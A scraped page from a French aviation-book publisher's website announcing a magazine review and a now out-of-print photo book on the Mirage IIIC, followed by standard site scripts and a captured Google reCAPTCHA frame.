				<span class="posted-on"><a href="https://www.em37editions.com/index.php/2020/11/29/le-fana-de-laviation-decembre-2020/" title="13 h 27 min" rel="bookmark"><time class="updated" datetime="2020-11-29T13:39:56+01:00" itemprop="dateModified">29 novembre 2020</time><time class="entry-date published" datetime="2020-11-29T13:27:49+01:00" itemprop="datePublished">29 novembre 2020</time></a></span> <span class="byline">par <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.em37editions.com/index.php/author/admin4587/" title="Afficher tous les articles de Damien" rel="author" itemprop="url"><span class="author-name" itemprop="name">Damien</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-content" itemprop="text">
				<p>Revue du livre sur le Mirage IIIC ce mois ci dans le Fana</p>
<p><img decoding="async" class="wp-image-404 size-full aligncenter" src="https://www.em37editions.com/wp-content/uploads/2020/11/2020-12-613-Le-Fana-de-lAviation-2.jpg" alt="" width="740" height="600" srcset="https://www.em37editions.com/wp-content/uploads/2020/11/2020-12-613-Le-Fana-de-lAviation-2.jpg 740w, https://www.em37editions.com/wp-content/uploads/2020/11/2020-12-613-Le-Fana-de-lAviation-2-300x243.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" /></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://www.em37editions.com/index.php/category/non-classe/" rel="category tag">Non classé</a></span> <span class="comments-link"><a href="https://www.em37editions.com/index.php/2020/11/29/le-fana-de-laviation-decembre-2020/#respond">Laisser un commentaire</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-311" class="post-311 post type-post status-publish format-standard hentry category-livres-epuises" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.em37editions.com/index.php/2020/08/12/mirage-iiic/" rel="bookmark">Mirage IIIC</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.em37editions.com/index.php/2020/08/12/mirage-iiic/" title="11 h 21 min" rel="bookmark"><time class="updated" datetime="2022-06-29T21:21:41+02:00" itemprop="dateModified">29 juin 2022</time><time class="entry-date published" datetime="2020-08-12T11:21:05+02:00" itemprop="datePublished">12 août 2020</time></a></span> <span class="byline">par <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.em37editions.com/index.php/author/admin4587/" title="Afficher tous les articles de Damien" rel="author" itemprop="url"><span class="author-name" itemprop="name">Damien</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-content" itemprop="text">
				<p>&nbsp;</p>
<p><a href="http://www.em37editions.com/fichiers/bon%20de%20commande.pdf"><img decoding="async" class="aligncenter wp-image-398 size-full" src="https://www.em37editions.com/wp-content/uploads/2020/08/Mirage-IIIC-Couverture-V5-e1656530440949.jpg" alt="" width="800" height="553" srcset="https://www.em37editions.com/wp-content/uploads/2020/08/Mirage-IIIC-Couverture-V5-e1656530440949.jpg 800w, https://www.em37editions.com/wp-content/uploads/2020/08/Mirage-IIIC-Couverture-V5-e1656530440949-300x207.jpg 300w, https://www.em37editions.com/wp-content/uploads/2020/08/Mirage-IIIC-Couverture-V5-e1656530440949-768x531.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>Le Mirage IIIC de DTU d&rsquo;Eric Moreau, Bernard Chenel et Patrick Audouin, sorti il y a déjà 20 ans devait faire à l&rsquo;origine 700 pages, l&rsquo;éditeur a&nbsp; juste titre pris peur devant l&rsquo;envolée des coûts et le livre a subi une cure drastique d&rsquo;amaigrissement, tombant à 410 pages avec au passage suppression de photos, et réduction d&rsquo;autres.</p>
<p>Avec la qualité des scanners modernes et l&rsquo;amélioration de l&rsquo;impression (regardez les photos du tome 1 au compte file et vous comprendrez), nous avons décidé de sortir un livre de photos sur le Mirage IIIC avec comme trame le suivi individuel des avions. Chaque avion voit ainsi sa vie passée en photos, témoignant ainsi de son usure et de sa patine. Le tout est agrémenté d&rsquo;encarts techniques, de profils et de plans au 1/72, autant de points qui devraient être utiles au maquettiste.</p>
<p>&nbsp;</p>
<p>190 pages, près de 900 photos<br />
<strong>Epuisé</strong></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://www.em37editions.com/index.php/category/livres-epuises/" rel="category tag">Livres épuisés</a></span> <span class="comments-link"><a href="https://www.em37editions.com/index.php/2020/08/12/mirage-iiic/#comments">3 commentaires</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		<nav id="nav-below" class="paging-navigation">
			<span class="screen-reader-text">Navigation des articles</span>

								<div class="nav-previous">
												<span class="prev" title="Précédent"><a href="https://www.em37editions.com/index.php/page/3/" >Articles plus anciens</a></span>
					</div>
									<div class="nav-next">
												<span class="next" title="Suivant"><a href="https://www.em37editions.com/" >Articles plus récents</a></span>
					</div>
				<div class="nav-links"><a class="prev page-numbers" href="https://www.em37editions.com/">&larr; Précédent</a>
<a class="page-numbers" href="https://www.em37editions.com/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://www.em37editions.com/index.php/page/3/">3</a>
<a class="next page-numbers" href="https://www.em37editions.com/index.php/page/3/">Suivant &rarr;</a></div>		</nav><!-- #nav-below -->
				</main><!-- #main -->
	</div><!-- #primary -->

	<!--WPFC_FOOTER_START-->
	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 </span> &bull; Propulsé par <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1762660803&amp;isAdmin=0&amp;ver=6.7.4" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://www.em37editions.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.em37editions.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.em37editions.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.em37editions.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.em37editions.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.em37editions.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeOF_4fAAAAAK8gWJg-npb1BXObUepqedu_k0pO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.em37editions.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeOF_4fAAAAAK8gWJg-npb1BXObUepqedu_k0pO","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.em37editions.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOF_4fAAAAAK8gWJg-npb1BXObUepqedu_k0pO&co=aHR0cHM6Ly93d3cuZW0zN2VkaXRpb25zLmNvbTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=yqu2ypbf2fl3
body_size: 45348
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="w5kSEr57mBH_MftoLcKDaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="w5kSEr57mBH_MftoLcKDaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w5kSEr57mBH_MftoLcKDaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CnBE6DcKBwphAGybDgMKdM1LDmsOdL3Fvfy7DsU3CvHBQw6QLT8KtT8OPw4TCl8KyD2vDgMOZwoPDicK8w4d+w7BxcsKbwp/CmsKDw4jDo3DCp8KNAQJrQXzDnMO9wrIqFyQYwp7Dult4d8Kuw7Mec8KqXEfCmyHCl2jDlHUIBz3Dm8O2wrB3F8OiHBbCocKiHUJQwo7DtsKLwoXDnG/Dv3RMw48TX8KjNMO1TScewqfCvR3DiMOXOHzDpl53wrXDssKdwrQWKsOEZ0bCmcK8V3DCvklAR8OuBMKNwpLDl8KgYMKePsO3DWR6wrHClMKKwpPDi8KQPyjDqMO4w4x8KsKFw6bDpsKUw6BIGizCjMKKAj0VSQXDosORw47ChsKPelYiUsOhBcOFwpUrwp0RT2/[base64]/DsD7DvcKvwoFUDgXDiDJvwpFQLsOow7sIwr5dLULDjsOhEsO/[base64]/DpcOrwobDhT/ClxsbwrrCsyrCksKNw6bDv8OYCMOSw7jDksK6QigOIcK9w7jDuV18w4jDiF3Do8KPOkDDpWBdSW8Nw6/Cq1vCrMKpwoDDmkVLwpEpw5ldwrcyeWvDkAfDisKow5/[base64]/CuyAAw6JkXFMSw4APw7pINnfDrSHCjsKLw5TClk7CmMKAEcOILkJfIsK9NMOkwrLDuFTCtcO5EMKTGSTCtcKAwoXDgMKZKiLCs8O1S8KzwpFqwpDDm8O7w4DCmcOIRB7Ck1rCuMK4wqwlwrjChsKwCAQ9OCJjwp/[base64]/ClcKkNQzDl8OMLsKWw44NwqQvUAsAwrvDqhXDowJtw7Vaw6MLE8O3wpVsRC3CksK3WlR2w7rDtsKew4/DoMOUwq7DqH/DgxDCmHPDu3HDkMKWC2vCsFdrGcO1w7x/w6rCsWfDjMO0fFrDoEbDgcOcYsO9JsKrwr3Cj3wOwqEkwrY4NcK6wpx4woDDpGfDoMKVCHDCnAYwX8O8OVbDpCIUNk1jRcKbwozCjMOMw7VFBljCtMK5SxJqw70yAnLDuVzCs8KXeMKDSsOHUsKcw5zCsTLDm3rCk8Kqw51nw7h0HsK9wo7ClS3DqWDDgn/DoGTDoSzCs2TDlA8+dGHDix4nUBJwEcKhSCTDs8OvwpXDmsKcwoB6w5Iaw6DDjWTColtZQcKlEg86XBHCqMOWLyXDjsO8wp/DgRR2D1XCtMK3wpVxXcKuwrY8wpQdD8OXbzsFPsOvw6RDeVJaw7csZ8OlwoM6wq1QKcOKRD/Du8OiwrQ+w6PCnsOuCMKawpdkYsKmcnTDj1XCiEDCqHh9w6AUdDF8ABHDoDogFcOfwr5JwofCi8OUw6vCigkcLcOOXcOXWH9cVcOsw5s+wp3CqClzwq8ywpUZwqXCnBwIGhVwOMKtwrTDnQ/CkcKwwrvCqSnCrl3DhHwfwrLDrSVbwqHDvRoJacOoOE0qL8KMW8KJISHDscKTG8OtwpXDjcK8DRNIw7RVRwhWw5plw7/ChcOuw5DDiTLDgsOrw6tuYcO3YWXDm8OlXndDwrjCtRzCgsKQL8KNdnBeGWTDnMOpw4DDuWjCmQLDtcOhwrQGDsOgwrzCpzfCqHQOw4NlUcKTw6HCmcO3w47CsMK+PwfDv8O/[base64]/DusK8wqodasOHUMKHwo86DTjDnTTCulIOw6N5BWTDhsK8w6jDrk0mPBMewrNZwpslwp9KOCvDp1XDtV82wrd7w6IBw6B/w5TDs0zDkMKxwqDDscOwKw4Cw6nCgSzDn8Kqw6bCqGnCimMTfWpkw5rDqj/[base64]/CoMKnPQ8Rw5gTCTg5wrHDqTpUwoFKwqPDk8KpwphnP3cQSsOew612wrJPFDVNRMKHw7g5SkYbRBXCjTDDngYGwo/DmkbDv8OMJGZ1R8KvwqXDhxLCmgo8ASLDpMOEwqg8wr1/EMK+w5HDtsKGwrfDpMOGwrrCnsKgJsO8wqzClTrCksOTwr4LZsKNJFNUwrnCrMO1w7PCqi3Dm0V+w7nDunc1w6FDw4zCscOLGS3CpsOpw7JUwrXChUpDexzCjknDs8KNwqjDucK3S8Opw59mMsORwrPCgMOyRUrDpVLCvUlpwpXDhz/[base64]/dRDCmsORw5J/dCpLw6A4fMK/eBPCtBgrw6nDtwjCtHo6fTEGGSDCtz8swpTDr8OBIUwjIMKOw7lFTMKJwrfCimwlSWQYbcKQXMKkw4/CnsOswqwswqjDoEzDnMKLwo4ww5Jzw4w6cmzDuHo0wprCu3/[base64]/Ck8OQJsKCcMKHwrkjJMKGIMKbw7UsbMOuw5vDtsK4Z3kRw7NYIcOOwpVbw71fwqrDjTzCmXHDo8K/wprCnMKVwrrCgyDDkMKxw7LCqMO1S8OARXI8HhFMElDCl3g7wrnCiUTCisOxXR4LfsKtUQnDuhvCt3jDjsOZLMKbVUXCscK1dGTDncOwKsOINn7CqF3DvTvDrhN/bcK5wrBxw5rCs8Kfw77CqA/CgGduLCJSC25UYcKbEQZ3w7LDtcKXFQQ3GMKyBidHwrfDgsKewrVnw6zDo3rDuA7CsMKlMWHDgns3MlcOL05vwoIRw7TCpSHCvsOvwrvDuw1Lwp/DvWQjw6vDj3YtJl/CrXzDoMKLw4MAw7jCicO2w7/[base64]/Ch2TDhmDCunPCn8KPeMKuLMOXwolSJ8Kpw6JaKsKXwoY/bcOpw6ZIXV5/aEbCmsKiCBTCrQ/DkUTDoD7Dv0xXCcKEOgkXwp/DisKvw5NTwo5aF8K4cTfDtwbCtsKuw7ZFaXbDvsOkw68TQsODwqnDg8KYc8KawqDDgg4zwo/ClkFtPMKpwpHCo8OUYsKNIMO3wpUZUcKpwoNbaMK4w6XDq2XCnsKbDm7Cv8KyfMKkP8OAw7DDp8OscC/DocOOw4PCocOMWsOhwrLDmcKcwop8wrwuUBMWw50bFXUABn/DrGTDkcOGAsKTZ8O6w6MUB8OHJcKRw5ktwqbCuMOlw5LDhTzCtMO9eMOzPzpuQELDt8KOMMKXw5DDh8Kvw5VUw57DmU0JOGDDhjEUHQcXOGlCw4ATCMKmwo9gFF/Clj3DqcOwwo9xwopsJMKvD0vDiysKdsKXegQFw4/Cl8OINMKfd3cHw4ViJyzCksOFX1/DggpGw6/DucK7w4l5w7jChsKBD8OhRAfCum3CrMOhwqjCg0Y0w5/Ci8Otw43CkRQYwpYOwqUdX8K5H8K9wofDonFyw5QowoTDjiglwqTDssKKQzfDusOXL8OjHhgJKlLCnjQ5wo3Dv8OjdsKNwqfCi8OyOQIAwoBAwrMOe8ONOcKoFT8KOMKCDncpw688DcO5wp/CgFMST8KRZcOIDcK3w7Mbwp4zwrDDiMO/w77CqzFLZkjCrMK7w6dsw7oiNgjDl1nDhcOSFj7DicKywr3Ch8KIw5DDgR4XXkMRw6UDwrDDisKFwrgQUsOuwq7DnQ9ZwqvCuXzDvBvDvcKkw6svwpp3TUkvwqAzFMKJw4MVYGDCixTCp3F+w6pPwpBVKUvDpD7Cu8K4wrZdBsOSwp/[base64]/DhQg8X8KqQhlLwqkyUcK/[base64]/wqHDkcOkwqc+wpjCsRp+wpbDijjDh8K5wqwTwpUjd8OLEjZWwp3DgTDCp3TDskfDnlDCuMKiC1pewqIhw4/CmhXCuMOdw7kqwqpLDsOgw47DksK5wo/ChzkzwpnDjMOSDiY9wqDCqip0Z1d9w7bDiVQZPkrCkwDCsm/ChMOEwovDj3bDriPDkMKFBG97wpPDgMK8wonDscO6DMKSwo82VSTDmDknwobDsnN0VMKTEsKkVwPCsMOSJsO/cMOXwoFCw7TDoV7CscOSCcK9Y8OAwqUkKMOuw5Z2wrDDusOpdkYNd8KYw7dtAMKib0LDkcOwwrV1QcO1w4TCpDjCjBwwwpU0wrN3WcKtXsKkMQPDsGRCWsO/wozDt8K9w4XDhsKow6HCnTXCsm7CrcKowpXCuMKhw63CuRvDgcK9N8KBcVzDucOKwqjDrsOhw7LCgsOwwp8iQcK8wrVxZxgIwolywqQpUcO5wqnDqx3CjMKww6rCrcO8L3Nww5IlwofCusKIwokTD8OjQGDDk8KkwpnCiMO/w5HCgSvDnFvCvMOkw7fCt8O8wqs8w7ZIIsOtw4MqwpNRQcO6w6AQXsOLw6FHN8OBwqdxwr43w6LCvQbDqVDCuzbCksOxOsOHw5JGwrnDm8OCJcO6WyAHA8KaXzBTLsO/[base64]/S8KTwqTCr8K3w7scw6Mkwo/[base64]/FVgjw6FYwpFsa8OuOMKUKCM7wrLChcKgwq7Dmjsuw6khw5PCn8Oswq8jS8O2w4/Cnh7Cu33DtMK/[base64]/ChVksF8O6TcKcJHUDUmBTP8OGw7XCicKOf8KOej9rHSDCqSIKdCjCrcKEw5PDuUbDsl/DjcOVwrvCsgvDhAbCq8OGFsK0YMK2wofCtMK6BsKxYsKaw73Cly/Cp2nCqVc6w6jCo8OqCSxYwqnDgjxsw6Z8w4U0wr9+LXYqwrUkwpN1dQ5IbUXDoHHDg8OqWAlxwqknYBDCml5mWcOhN8OHw6/CgA7CncKpw6jCq8O+Z8Oqbj3CmDR5wqLCn2rDm8OFwpwMwovDscOgJQDDu0lpwqrCq306JS/CscOBwp8Iwp7DnDBEf8KBw7hmw6jDpsKcw5zCrnQTw4jCo8K2wp92wrh5WMOkw63DtcK/PcOdJMK9wqHCucKzw7hYw4PCi8Kmw5B0S8KXacOjG8OMw7fCh0jDhcOfNiTDkV/CrAwWwoPCnMKJIMO4wpMfwo03O0BMwpEEVsK9w48SZVApwphxwqrDjUfCocKSF2EHw5bCqjBgEcOOwqXDksO0w6rCpljDiMKSX3Jnw6/DlnJfEsO3wohuw5DCu8OUw4Fsw4pJwrPChERrThnClMOKIiBTw67Dv8KrfAFEwqvDr1jCoCFdbhjCky83EwTDvnPCghMNB1PCrsK/w4HCnyXDu0kkVcKlwoEQDMKHwpAww6bDg8OtcgQAwqjCtR/DnDHDkkrDjBw2f8KOMMOXw695w7bDpCArwo/ChMKqwoXDrRHCmR19Hj/CsMODw5IaFnhICMKnw6bDnTrDlgJ6egHDusKNw53CksOzScORw6fCsnMtw5tjJnMrAyDDj8OyeMKJw6FYw6LCkwnDglzDtkdOXcKNY3kETmFmS8KxAMOQw7XCjA7CqsKJw4RBwqfDkATDr8OMVcOpDMOPDlhYdiIjw5kucFLCtsK/[base64]/CksKma8O2TC9MwqfCusKTwrvDpcOJw4XCnMO2w54xwqrDsMOAScOiLcOAw7NNwrc8woUnFXDDpsOhQcOVw75Lw4hXwpk+Cytjw5BewrNLNMOQGHVDwrfDucOXw4PDo8KfV1zCvSPCsR/CgEbCrcK0ZcO8Kw/[base64]/wogQRMKgw7zCkXzDksOBYMOiwqnCmRdSDC/DjsOAwpjCjEPDsUEbw7lKOW/Cr8KFwrImRcOsCsKaGlQSw4/[base64]/CMKvwp/CqGcLwpzDnRXDumnCvsOvwrvDkMOMwpg/w4IyClEowqgkZiNDwqLDssO2asKQw4nCmcKYw4NMFMKWDTpww5ozBcK7w7skw61id8K4w6Z3w7MrwqPCt8OJKwPDvDXCu8Oyw5rCsmxrW8OewqzDgSA/[base64]/CkinCh8KTW8Kyw5nDhcOfSFXCu8KUw7AjPcKdw7XDuXLCj8KHNV3Drm/[base64]/CrMOwwoHDucOkABjDhsKbwoXCjxDDusKDYcKdwoLCssKtwofCtTIAPcKYSFF3wqR4wo5rwqoYw5hOwrHDuGIUF8OewpJ2w5R2O3JJwr/DjhfDi8KNwpvClQfDncOYw4vDsMOqTV4JGmhOdmlQLMOFw73CisKzw65IC1ooO8KMwocCQALDp2t8SW7DgQoNHG0owr/DgcKiUTB2w6B7w5F/wp7DslnDqMO/O3vDnMO0w55ZwpUzwpcIw43CqxJiEMKTOsKAwpR8w7dkBcOXa